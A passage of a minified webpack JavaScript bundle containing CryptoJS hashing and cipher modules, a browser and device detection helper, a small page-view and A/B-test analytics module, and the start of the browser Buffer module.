e&&(e=d.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n=this._data,i=n.words,r=n.sigBytes,o=this.blockSize,s=r/(4*o),c=(s=t?e.ceil(s):e.max((0|s)-this._minBufferSize,0))*o,l=e.min(4*c,r);if(c){for(var d=0;d<c;d+=o)this._doProcessBlock(i,d);var u=i.splice(0,c);n.sigBytes-=l}return new a.init(u,l)},clone:function(){var e=o.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),f=(r.Hasher=u.extend({cfg:o.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){u.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new f.HMAC.init(e,n).finalize(t)}}}),i.algo={});return i}(Math),i)},function(e,t,n){var i,r,o,a,s,c,l,d,u,f,S,T,h,b,p,A,P,g,w;e.exports=(i=n(2),n(6),void(i.lib.Cipher||(r=i,o=r.lib,a=o.Base,s=o.WordArray,c=o.BufferedBlockAlgorithm,l=r.enc,l.Utf8,d=l.Base64,u=r.algo.EvpKDF,f=o.Cipher=c.extend({cfg:a.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,n){this.cfg=this.cfg.extend(n),this._xformMode=e,this._key=t,this.reset()},reset:function(){c.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){return e&&this._append(e),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function e(e){return"string"==typeof e?w:P}return function(t){return{encrypt:function(n,i,r){return e(i).encrypt(t,n,i,r)},decrypt:function(n,i,r){return e(i).decrypt(t,n,i,r)}}}}()}),o.StreamCipher=f.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),S=r.mode={},T=o.BlockCipherMode=a.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}}),h=S.CBC=function(){var e=T.extend();function t(e,t,n){var i=this._iv;if(i){var r=i;this._iv=void 0}else r=this._prevBlock;for(var o=0;o<n;o++)e[t+o]^=r[o]}return e.Encryptor=e.extend({processBlock:function(e,n){var i=this._cipher,r=i.blockSize;t.call(this,e,n,r),i.encryptBlock(e,n),this._prevBlock=e.slice(n,n+r)}}),e.Decryptor=e.extend({processBlock:function(e,n){var i=this._cipher,r=i.blockSize,o=e.slice(n,n+r);i.decryptBlock(e,n),t.call(this,e,n,r),this._prevBlock=o}}),e}(),b=(r.pad={}).Pkcs7={pad:function(e,t){for(var n=4*t,i=n-e.sigBytes%n,r=i<<24|i<<16|i<<8|i,o=[],a=0;a<i;a+=4)o.push(r);var c=s.create(o,i);e.concat(c)},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},o.BlockCipher=f.extend({cfg:f.cfg.extend({mode:h,padding:b}),reset:function(){f.reset.call(this);var e=this.cfg,t=e.iv,n=e.mode;if(this._xformMode==this._ENC_XFORM_MODE)var i=n.createEncryptor;else i=n.createDecryptor,this._minBufferSize=1;this._mode&&this._mode.__creator==i?this._mode.init(this,t&&t.words):(this._mode=i.call(n,this,t&&t.words),this._mode.__creator=i)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){e.pad(this._data,this.blockSize);var t=this._process(!0)}else t=this._process(!0),e.unpad(t);return t},blockSize:4}),p=o.CipherParams=a.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}}),A=(r.format={}).OpenSSL={stringify:function(e){var t=e.ciphertext,n=e.salt;if(n)var i=s.create([1398893684,1701076831]).concat(n).concat(t);else i=t;return i.toString(d)},parse:function(e){var t=d.parse(e),n=t.words;if(1398893684==n[0]&&1701076831==n[1]){var i=s.create(n.slice(2,4));n.splice(0,4),t.sigBytes-=16}return p.create({ciphertext:t,salt:i})}},P=o.SerializableCipher=a.extend({cfg:a.extend({format:A}),encrypt:function(e,t,n,i){i=this.cfg.extend(i);var r=e.createEncryptor(n,i),o=r.finalize(t),a=r.cfg;return p.create({ciphertext:o,key:n,iv:a.iv,algorithm:e,mode:a.mode,padding:a.padding,blockSize:e.blockSize,formatter:i.format})},decrypt:function(e,t,n,i){return i=this.cfg.extend(i),t=this._parse(t,i.format),e.createDecryptor(n,i).finalize(t.ciphertext)},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}}),g=(r.kdf={}).OpenSSL={execute:function(e,t,n,i){i||(i=s.random(8));var r=u.create({keySize:t+n}).compute(e,i),o=s.create(r.words.slice(t),4*n);return r.sigBytes=4*t,p.create({key:r,iv:o,salt:i})}},w=o.PasswordBasedCipher=P.extend({cfg:P.cfg.extend({kdf:g}),encrypt:function(e,t,n,i){var r=(i=this.cfg.extend(i)).kdf.execute(n,e.keySize,e.ivSize);i.iv=r.iv;var o=P.encrypt.call(this,e,t,r.key,i);return o.mixIn(r),o},decrypt:function(e,t,n,i){i=this.cfg.extend(i),t=this._parse(t,i.format);var r=i.kdf.execute(n,e.keySize,e.ivSize,t.salt);return i.iv=r.iv,P.decrypt.call(this,e,t,r.key,i)}}))))},function(e,t,n){"use strict";function i(){const e=window.navigator.userAgent;function t(e,t){return e.match(t)?e.match(t)[2]:null}function n(e,t){const n=t.match(e);return n&&n.length>0&&n[1]||""}function i(){return window.screen.width||window.innerWidth&&document.documentElement.clientWidth?Math.min(window.innerWidth,document.documentElement.clientWidth):window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth}const{browser_name:r,browser_version:o}=function(){let n,i;return e.includes("Seamonkey/")?(n="Seamonkey",i=t(e,/(Seamonkey)\/([\d\.]+)/)):e.includes("Firefox/")?(n="Firefox",i=t(e,/(Firefox|fxios)\/([\d\.]+)/)):e.includes("Opera/")||e.includes("OPR/")?(n="Opera",i=t(e,/(Opera|OPR)\/([\d\.]+)/)):e.includes("UCBrowser/")?(n="UCBrowser",i=t(e,/(UCBrowser)\/([\d\.]+)/)):e.includes("Chromium/")?(n="Chromium",i=t(e,/(Chromium)\/([\d\.]+)/)):e.includes("Edg/")?(n="Edge",i=t(e,/(Edge|Edga|Edgios|Edg)\/([\d\.]+)/)):e.includes("Chrome/")?(n="Chrome",i=t(e,/(Chrome|Crios)\/([\d\.]+)/)):e.includes("Safari/")?(n="Safari",i=t(e,/(Version)\/([\d\.]+)/)):e.includes("MSIE/")||e.includes("Trident/")?(n="IE",i=browserVersion(userAgent,/(trident)\/([\d\.]+)/i),i=i?""+(parseFloat(version)+4):"7.0"):(n="Unknown",i="0.0.0.0"),{browser_name:n,browser_version:i}}(),{os_name:a,os_version:s}=function(){const t=[{test:[/windows phone/i],describe:function(e){return{os_name:"Windows Phone",os_version:n(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,e)}}},{test:[/windows /i],describe:function(e){return{os_name:"Windows",os_version:n(/Windows ((NT|XP)( \d\d?.\d)?)/i,e)}}},{test:[/macintosh/i],describe:function(e){return{os_name:"macOS",os_version:n(/mac os x (\d+(\.?_?\d+)+)/i,e).replace(/[_\s]/g,".")}}},{test:[/(ipod|iphone|ipad)/i],describe:function(e){return{os_name:"iOS",os_version:n(/os (\d+([_\s]\d+)*) like mac os x/i,e).replace(/[_\s]/g,".")}}},{test:function(e){const t=/like android/i.test(e),n=/android/i.test(e);return!t&&n},describe:function(e){return{os_name:"Android",os_version:n(/android[\s/-](\d+(\.\d+)*)/i,e)}}},{test:[/(web|hpw)[o0]s/i],describe:function(e){const t=n(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,e);return{os_name:"WebOS",os_version:t&&t.length?t:""}}},{test:[/linux/i],describe:function(){return{os_name:"Linux",os_version:""}}}].find((function(t){return"function"==typeof t.test?t.test(e):t.test instanceof Array?t.test.some((function(t){return t.test(e)})):void 0}));return t?{os_name:t.describe(e).os_name,os_version:t.describe(e).os_version}:{os_name:"Unknown",os_version:""}}();return{browser_name:r,browser_version:o,device_type:(c=i(),c>1024?"Desktop":c<=1024&&c>=768?"Tablet":"Mobile"),screen_size:`${i()}x${window.screen.height||window.innerHeight&&document.documentElement.clientHeight?Math.min(window.innerHeight,document.documentElement.clientHeight):window.innerHeight||document.documentElement.clientHeight||document.getElementsByTagName("body")[0].clientHeight}`,os_name:a,os_version:s,time_zone:Intl.DateTimeFormat().resolvedOptions().timeZone};var c}n.d(t,"a",(function(){return i}))},function(e,t,n){var i,r,o;e.exports=(o=n(2),r=(i=o).lib.WordArray,i.enc.Base64={stringify:function(e){var t=e.words,n=e.sigBytes,i=this._map;e.clamp();for(var r=[],o=0;o<n;o+=3)for(var a=(t[o>>>2]>>>24-o%4*8&255)<<16|(t[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|t[o+2>>>2]>>>24-(o+2)%4*8&255,s=0;s<4&&o+.75*s<n;s++)r.push(i.charAt(a>>>6*(3-s)&63));var c=i.charAt(64);if(c)for(;r.length%4;)r.push(c);return r.join("")},parse:function(e){var t=e.length,n=this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var o=0;o<n.length;o++)i[n.charCodeAt(o)]=o}var a=n.charAt(64);if(a){var s=e.indexOf(a);-1!==s&&(t=s)}return function(e,t,n){for(var i=[],o=0,a=0;a<t;a++)if(a%4){var s=n[e.charCodeAt(a-1)]<<a%4*2,c=n[e.charCodeAt(a)]>>>6-a%4*2;i[o>>>2]|=(s|c)<<24-o%4*8,o++}return r.create(i,o)}(e,t,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},o.enc.Base64)},function(e,t,n){var i,r,o,a,s,c,l,d;e.exports=(d=n(2),n(11),n(8),r=(i=d).lib,o=r.Base,a=r.WordArray,s=i.algo,c=s.MD5,l=s.EvpKDF=o.extend({cfg:o.extend({keySize:4,hasher:c,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n=this.cfg,i=n.hasher.create(),r=a.create(),o=r.words,s=n.keySize,c=n.iterations;o.length<s;){l&&i.update(l);var l=i.update(e).finalize(t);i.reset();for(var d=1;d<c;d++)l=i.finalize(l),i.reset();r.concat(l)}return r.sigBytes=4*s,r}}),i.EvpKDF=function(e,t,n){return l.create(n).compute(e,t)},d.EvpKDF)},function(e,t,n){var i;e.exports=(i=n(2),function(e){var t=i,n=t.lib,r=n.WordArray,o=n.Hasher,a=t.algo,s=[];!function(){for(var t=0;t<64;t++)s[t]=4294967296*e.abs(e.sin(t+1))|0}();var c=a.MD5=o.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var i=t+n,r=e[i];e[i]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8)}var o=this._hash.words,a=e[t+0],c=e[t+1],S=e[t+2],T=e[t+3],h=e[t+4],b=e[t+5],p=e[t+6],A=e[t+7],P=e[t+8],g=e[t+9],w=e[t+10],M=e[t+11],v=e[t+12],m=e[t+13],y=e[t+14],C=e[t+15],B=o[0],E=o[1],G=o[2],_=o[3];B=l(B,E,G,_,a,7,s[0]),_=l(_,B,E,G,c,12,s[1]),G=l(G,_,B,E,S,17,s[2]),E=l(E,G,_,B,T,22,s[3]),B=l(B,E,G,_,h,7,s[4]),_=l(_,B,E,G,b,12,s[5]),G=l(G,_,B,E,p,17,s[6]),E=l(E,G,_,B,A,22,s[7]),B=l(B,E,G,_,P,7,s[8]),_=l(_,B,E,G,g,12,s[9]),G=l(G,_,B,E,w,17,s[10]),E=l(E,G,_,B,M,22,s[11]),B=l(B,E,G,_,v,7,s[12]),_=l(_,B,E,G,m,12,s[13]),G=l(G,_,B,E,y,17,s[14]),B=d(B,E=l(E,G,_,B,C,22,s[15]),G,_,c,5,s[16]),_=d(_,B,E,G,p,9,s[17]),G=d(G,_,B,E,M,14,s[18]),E=d(E,G,_,B,a,20,s[19]),B=d(B,E,G,_,b,5,s[20]),_=d(_,B,E,G,w,9,s[21]),G=d(G,_,B,E,C,14,s[22]),E=d(E,G,_,B,h,20,s[23]),B=d(B,E,G,_,g,5,s[24]),_=d(_,B,E,G,y,9,s[25]),G=d(G,_,B,E,T,14,s[26]),E=d(E,G,_,B,P,20,s[27]),B=d(B,E,G,_,m,5,s[28]),_=d(_,B,E,G,S,9,s[29]),G=d(G,_,B,E,A,14,s[30]),B=u(B,E=d(E,G,_,B,v,20,s[31]),G,_,b,4,s[32]),_=u(_,B,E,G,P,11,s[33]),G=u(G,_,B,E,M,16,s[34]),E=u(E,G,_,B,y,23,s[35]),B=u(B,E,G,_,c,4,s[36]),_=u(_,B,E,G,h,11,s[37]),G=u(G,_,B,E,A,16,s[38]),E=u(E,G,_,B,w,23,s[39]),B=u(B,E,G,_,m,4,s[40]),_=u(_,B,E,G,a,11,s[41]),G=u(G,_,B,E,T,16,s[42]),E=u(E,G,_,B,p,23,s[43]),B=u(B,E,G,_,g,4,s[44]),_=u(_,B,E,G,v,11,s[45]),G=u(G,_,B,E,C,16,s[46]),B=f(B,E=u(E,G,_,B,S,23,s[47]),G,_,a,6,s[48]),_=f(_,B,E,G,A,10,s[49]),G=f(G,_,B,E,y,15,s[50]),E=f(E,G,_,B,b,21,s[51]),B=f(B,E,G,_,v,6,s[52]),_=f(_,B,E,G,T,10,s[53]),G=f(G,_,B,E,w,15,s[54]),E=f(E,G,_,B,c,21,s[55]),B=f(B,E,G,_,P,6,s[56]),_=f(_,B,E,G,C,10,s[57]),G=f(G,_,B,E,p,15,s[58]),E=f(E,G,_,B,m,21,s[59]),B=f(B,E,G,_,h,6,s[60]),_=f(_,B,E,G,M,10,s[61]),G=f(G,_,B,E,S,15,s[62]),E=f(E,G,_,B,g,21,s[63]),o[0]=o[0]+B|0,o[1]=o[1]+E|0,o[2]=o[2]+G|0,o[3]=o[3]+_|0},_doFinalize:function(){var t=this._data,n=t.words,i=8*this._nDataBytes,r=8*t.sigBytes;n[r>>>5]|=128<<24-r%32;var o=e.floor(i/4294967296),a=i;n[15+(r+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),n[14+(r+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),t.sigBytes=4*(n.length+1),this._process();for(var s=this._hash,c=s.words,l=0;l<4;l++){var d=c[l];c[l]=16711935&(d<<8|d>>>24)|4278255360&(d<<24|d>>>8)}return s},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});function l(e,t,n,i,r,o,a){var s=e+(t&n|~t&i)+r+a;return(s<<o|s>>>32-o)+t}function d(e,t,n,i,r,o,a){var s=e+(t&i|n&~i)+r+a;return(s<<o|s>>>32-o)+t}function u(e,t,n,i,r,o,a){var s=e+(t^n^i)+r+a;return(s<<o|s>>>32-o)+t}function f(e,t,n,i,r,o,a){var s=e+(n^(t|~i))+r+a;return(s<<o|s>>>32-o)+t}t.MD5=o._createHelper(c),t.HmacMD5=o._createHmacHelper(c)}(Math),i.MD5)},function(e,t,n){var i,r,o,a;e.exports=(i=n(2),o=(r=i).lib.Base,a=r.enc.Utf8,void(r.algo.HMAC=o.extend({init:function(e,t){e=this._hasher=new e.init,"string"==typeof t&&(t=a.parse(t));var n=e.blockSize,i=4*n;t.sigBytes>i&&(t=e.finalize(t)),t.clamp();for(var r=this._oKey=t.clone(),o=this._iKey=t.clone(),s=r.words,c=o.words,l=0;l<n;l++)s[l]^=1549556828,c[l]^=909522486;r.sigBytes=o.sigBytes=i,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var t=this._hasher,n=t.finalize(e);return t.reset(),t.finalize(this._oKey.clone().concat(n))}})))},function(e,t,n){var i,r,o,a,s,c;e.exports=(c=n(2),r=(i=c).lib,o=r.Base,a=r.WordArray,(s=i.x64={}).Word=o.extend({init:function(e,t){this.high=e,this.low=t}}),s.WordArray=o.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:8*e.length},toX32:function(){for(var e=this.words,t=e.length,n=[],i=0;i<t;i++){var r=e[i];n.push(r.high),n.push(r.low)}return a.create(n,this.sigBytes)},clone:function(){for(var e=o.clone.call(this),t=e.words=this.words.slice(0),n=t.length,i=0;i<n;i++)t[i]=t[i].clone();return e}}),c)},function(e,t,n){var i;e.exports=(i=n(2),function(e){var t=i,n=t.lib,r=n.WordArray,o=n.Hasher,a=t.algo,s=[],c=[];!function(){function t(t){for(var n=e.sqrt(t),i=2;i<=n;i++)if(!(t%i))return!1;return!0}function n(e){return 4294967296*(e-(0|e))|0}for(var i=2,r=0;r<64;)t(i)&&(r<8&&(s[r]=n(e.pow(i,.5))),c[r]=n(e.pow(i,1/3)),r++),i++}();var l=[],d=a.SHA256=o.extend({_doReset:function(){this._hash=new r.init(s.slice(0))},_doProcessBlock:function(e,t){for(var n=this._hash.words,i=n[0],r=n[1],o=n[2],a=n[3],s=n[4],d=n[5],u=n[6],f=n[7],S=0;S<64;S++){if(S<16)l[S]=0|e[t+S];else{var T=l[S-15],h=(T<<25|T>>>7)^(T<<14|T>>>18)^T>>>3,b=l[S-2],p=(b<<15|b>>>17)^(b<<13|b>>>19)^b>>>10;l[S]=h+l[S-7]+p+l[S-16]}var A=i&r^i&o^r&o,P=(i<<30|i>>>2)^(i<<19|i>>>13)^(i<<10|i>>>22),g=f+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&d^~s&u)+c[S]+l[S];f=u,u=d,d=s,s=a+g|0,a=o,o=r,r=i,i=g+(P+A)|0}n[0]=n[0]+i|0,n[1]=n[1]+r|0,n[2]=n[2]+o|0,n[3]=n[3]+a|0,n[4]=n[4]+s|0,n[5]=n[5]+d|0,n[6]=n[6]+u|0,n[7]=n[7]+f|0},_doFinalize:function(){var t=this._data,n=t.words,i=8*this._nDataBytes,r=8*t.sigBytes;return n[r>>>5]|=128<<24-r%32,n[14+(r+64>>>9<<4)]=e.floor(i/4294967296),n[15+(r+64>>>9<<4)]=i,t.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});t.SHA256=o._createHelper(d),t.HmacSHA256=o._createHmacHelper(d)}(Math),i.SHA256)},function(e,t,n){var i,r,o,a,s,c,l,d;e.exports=(d=n(2),r=(i=d).lib,o=r.WordArray,a=r.Hasher,s=i.algo,c=[],l=s.SHA1=a.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var n=this._hash.words,i=n[0],r=n[1],o=n[2],a=n[3],s=n[4],l=0;l<80;l++){if(l<16)c[l]=0|e[t+l];else{var d=c[l-3]^c[l-8]^c[l-14]^c[l-16];c[l]=d<<1|d>>>31}var u=(i<<5|i>>>27)+s+c[l];u+=l<20?1518500249+(r&o|~r&a):l<40?1859775393+(r^o^a):l<60?(r&o|r&a|o&a)-1894007588:(r^o^a)-899497514,s=a,a=o,o=r<<30|r>>>2,r=i,i=u}n[0]=n[0]+i|0,n[1]=n[1]+r|0,n[2]=n[2]+o|0,n[3]=n[3]+a|0,n[4]=n[4]+s|0},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,i=8*e.sigBytes;return t[i>>>5]|=128<<24-i%32,t[14+(i+64>>>9<<4)]=Math.floor(n/4294967296),t[15+(i+64>>>9<<4)]=n,e.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var e=a.clone.call(this);return e._hash=this._hash.clone(),e}}),i.SHA1=a._createHelper(l),i.HmacSHA1=a._createHmacHelper(l),d.SHA1)},function(e,t,n){"use strict";n.r(t),n.d(t,"saveSessionEndAnalytics",(function(){return o}));var i=n(1),r=n(0);function o(e){var t;t=window.wbTabTrc,"www.and-more.co"==window.location.hostname?a(t=Object(r.a)("abgroup")):t&&a(t.abtest),e=e||{};let n={en:"page_view",...e};Object(i.postData)(n)}function a(e){if(Object(r.f)("sendABTest",e),!sessionStorage.getItem("abkey")){sessionStorage.setItem("abkey","1");let t={en:"ab_test",cd1:e.toString()};Object(i.postData)(t)}}},function(e,t,n){var i;e.exports=(i=n(2),i.enc.Utf8)},function(e,t,n){var i;e.exports=(i=n(2),n(9),function(){var e=i,t=e.lib.Hasher,n=e.x64,r=n.Word,o=n.WordArray,a=e.algo;function s(){return r.create.apply(r,arguments)}var c=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],l=[];!function(){for(var e=0;e<80;e++)l[e]=s()}();var d=a.SHA512=t.extend({_doReset:function(){this._hash=new o.init([new r.init(1779033703,4089235720),new r.init(3144134277,2227873595),new r.init(1013904242,4271175723),new r.init(2773480762,1595750129),new r.init(1359893119,2917565137),new r.init(2600822924,725511199),new r.init(528734635,4215389547),new r.init(1541459225,327033209)])},_doProcessBlock:function(e,t){for(var n=this._hash.words,i=n[0],r=n[1],o=n[2],a=n[3],s=n[4],d=n[5],u=n[6],f=n[7],S=i.high,T=i.low,h=r.high,b=r.low,p=o.high,A=o.low,P=a.high,g=a.low,w=s.high,M=s.low,v=d.high,m=d.low,y=u.high,C=u.low,B=f.high,E=f.low,G=S,_=T,I=h,O=b,V=p,H=A,D=P,k=g,x=w,R=M,L=v,W=m,j=y,N=C,U=B,F=E,X=0;X<80;X++){var Y=l[X];if(X<16)var K=Y.high=0|e[t+2*X],q=Y.low=0|e[t+2*X+1];else{var z=l[X-15],J=z.high,Q=z.low,Z=(J>>>1|Q<<31)^(J>>>8|Q<<24)^J>>>7,$=(Q>>>1|J<<31)^(Q>>>8|J<<24)^(Q>>>7|J<<25),ee=l[X-2],te=ee.high,ne=ee.low,ie=(te>>>19|ne<<13)^(te<<3|ne>>>29)^te>>>6,re=(ne>>>19|te<<13)^(ne<<3|te>>>29)^(ne>>>6|te<<26),oe=l[X-7],ae=oe.high,se=oe.low,ce=l[X-16],le=ce.high,de=ce.low;K=(K=(K=Z+ae+((q=$+se)>>>0<$>>>0?1:0))+ie+((q+=re)>>>0<re>>>0?1:0))+le+((q+=de)>>>0<de>>>0?1:0),Y.high=K,Y.low=q}var ue,fe=x&L^~x&j,Se=R&W^~R&N,Te=G&I^G&V^I&V,he=_&O^_&H^O&H,be=(G>>>28|_<<4)^(G<<30|_>>>2)^(G<<25|_>>>7),pe=(_>>>28|G<<4)^(_<<30|G>>>2)^(_<<25|G>>>7),Ae=(x>>>14|R<<18)^(x>>>18|R<<14)^(x<<23|R>>>9),Pe=(R>>>14|x<<18)^(R>>>18|x<<14)^(R<<23|x>>>9),ge=c[X],we=ge.high,Me=ge.low,ve=U+Ae+((ue=F+Pe)>>>0<F>>>0?1:0),me=pe+he;U=j,F=N,j=L,N=W,L=x,W=R,x=D+(ve=(ve=(ve=ve+fe+((ue+=Se)>>>0<Se>>>0?1:0))+we+((ue+=Me)>>>0<Me>>>0?1:0))+K+((ue+=q)>>>0<q>>>0?1:0))+((R=k+ue|0)>>>0<k>>>0?1:0)|0,D=V,k=H,V=I,H=O,I=G,O=_,G=ve+(be+Te+(me>>>0<pe>>>0?1:0))+((_=ue+me|0)>>>0<ue>>>0?1:0)|0}T=i.low=T+_,i.high=S+G+(T>>>0<_>>>0?1:0),b=r.low=b+O,r.high=h+I+(b>>>0<O>>>0?1:0),A=o.low=A+H,o.high=p+V+(A>>>0<H>>>0?1:0),g=a.low=g+k,a.high=P+D+(g>>>0<k>>>0?1:0),M=s.low=M+R,s.high=w+x+(M>>>0<R>>>0?1:0),m=d.low=m+W,d.high=v+L+(m>>>0<W>>>0?1:0),C=u.low=C+N,u.high=y+j+(C>>>0<N>>>0?1:0),E=f.low=E+F,f.high=B+U+(E>>>0<F>>>0?1:0)},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,i=8*e.sigBytes;return t[i>>>5]|=128<<24-i%32,t[30+(i+128>>>10<<5)]=Math.floor(n/4294967296),t[31+(i+128>>>10<<5)]=n,e.sigBytes=4*t.length,this._process(),this._hash.toX32()},clone:function(){var e=t.clone.call(this);return e._hash=this._hash.clone(),e},blockSize:32});e.SHA512=t._createHelper(d),e.HmacSHA512=t._createHmacHelper(d)}(),i.SHA512)},function(e,t,n){"use strict";(function(e){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */
var i=n(52),r=n(53),o=n(54);function a(){return c.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(e,t){if(a()<t)throw new RangeError("Invalid typed array length");return c.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=c.prototype:(null===e&&(e=new c(t)),e.length=t),e}function c(e,t,n){if(!(c.TYPED_ARRAY_SUPPORT||this instanceof c))return new c(e,t,n);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return u(this,e)}return l(this,e,t,n)}function l(e,t,n,i){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,n,i){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(i||0))throw new RangeError("'length' is out of bounds");t=void 0===n&&void 0===i?new Uint8Array(t):void 0===i?new Uint8Array(t,n):new Uint8Array(t,n,i);c.TYPED_ARRAY_SUPPORT?(e=t).__proto__=c.prototype:e=f(e,t);return e}(e,t,n,i):"string"==typeof t?function(e,t,n){"string"==typeof n&&""!==n||(n="utf8");if(!c.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var i=0|T(t,n),r=(e=s(e,i)).write(t,n);r!==i&&(e=e.slice(0,r));return e}(e,t,n):function(e,t){if(c.isBuffer(t)){var n=0|S(t.length);return 0===(e=s(e,n)).length||t.copy(e,0,0,n),e}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||(i=t.length)!=i?s(e,0):f(e,t);if("Buffer"===t.type&&o(t.data))return f(e,t.data)}var i;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function d(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function u(e,t){if(d(t),e=s(e,t<0?0:0|S(t)),!c.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function f(e,t){var n=t.length<0?0:0|S(t.length);e=s(e,n);for(var i=0;i<n;i+=1)e[i]=255&t[i];return e}function S(e){if(e>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|e}function T(e,t){if(c.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var i=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return W(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return j(e).length;default:if(i)return W(e).length;t=(""+t).toLowerCase(),i=!0}}function h(e,t,n){var i=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return G(this,t,n);case"utf8":case"utf-8":return C(this,t,n);case"ascii":return 